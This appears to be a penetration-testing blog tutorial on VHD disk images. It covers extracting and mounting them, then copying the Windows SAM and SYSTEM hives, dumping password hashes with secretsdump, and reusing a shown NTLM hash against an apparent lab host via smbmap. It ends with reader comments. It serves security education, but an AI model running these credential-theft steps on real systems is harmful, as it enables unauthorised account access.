A VHD file contains a virtual hard disk image used by Microsoft Windows Virtual PC, a Windows virtualization program. It stores the contents of a hard disk of a virtual machine (VM), which may include disk partitions, a file system, files, and folders. VHD files may be used to install multiple operating systems on a single computer, test software programs, or run older applications.
You may come across VHD files that are not stored properly. This could be open on an exposed NFS or SMB share, or it could even be from a backup file that you exfiltrated.
Virtual Hard Disk (VHD) files are typically used to backup data stored on a hard-disk partition. As such, data on a .vhd file is very interesting to penetration testers since it may contain valuable information.
View and Extract
1. Using 7-Zip, you can view the contents of a VHD file.
- ls
- 7z l 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd

2. To extract the contents, you can also use 7-zip.
- 7z x file.vhd
Mounting a VHD on Linux
To mount a VHD on Linux, you can use Guest Mount,
1. First step is to install the tool
- sudo apt install libguestfs-tools -y

2. Create a directory that we’ll use to mount the VHD file
- sudo mkdir /mnt/vhd
- ls -ld /mnt/vhd

3. we’ll use guestmount to mount the directory in read-only (ro) mode, and, use the previous folder created (/mnt/vhd)
- guestmount –add file.vhd –inspector –ro -v /mnt/vhd
- sudo guestmount –add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd –inspector –ro -v /mnt/vhd

NOTE: This takes a while to complete, so, be patient
4. Once, the process completes, you can access the folder where it was mounted (/mnt/vhd) and see all the OS data. Note that I ran the command as sudo, so, only root can access the data

- cd /mnt/vhd
- sudo su –
- cd /mnt/vhd
- ls
5. We can try to list interesting user directories
- cd Users
- cd <user>
- find Desktop Documents Downloads -ls

Extracting Local SAM Database from VHD Files
1. Once the VHD is mounted, you may be able to grab the files that make up the SAM database so you can crack it offline.
- cd /Windows/System32/config
- cp SAM SYSTEM /tmp

Note: You may also want to grab nts.dit if you’re on a domain controller so you can crack all of the AD hashes.
2. Go to the local directory that you copied those files into and use secretsdump to extract the hashes.

- cd /tmp
- impacket-secretsdump -sam SAM -system SYSTEM local

3. You can test these hashes using SMB and see if the user has any elevated access
- smbmap -u L4mpje -p aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 -H 10.10.10.134
I think this is among the most vital info for
me. And i’m glad reading your article. But want to remark on few general
things, The site style is wonderful, the articles is really nice : D.
Good job, cheers
Thanks I really learned Something !!!!